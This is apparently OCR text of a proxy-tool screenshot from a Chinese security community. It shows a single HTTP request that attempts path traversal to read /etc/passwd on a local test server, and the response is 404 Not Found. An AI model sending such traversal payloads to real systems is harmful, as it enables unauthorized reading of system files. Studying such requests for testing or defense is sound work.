 Request
Raw Headers Hex
Pretty Raw \n Actions
1 GET /tmp/../../../../../../etc/passwd HTTP/1.1
2 Host: 127.0.0.1:8080
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:109.0) Gecko/20100101 Firefox/119.0
4 Accept: application/json, text/plain, */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7
8
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 404 Not Found
2 content-length: 0
3
4
奇安信攻防社区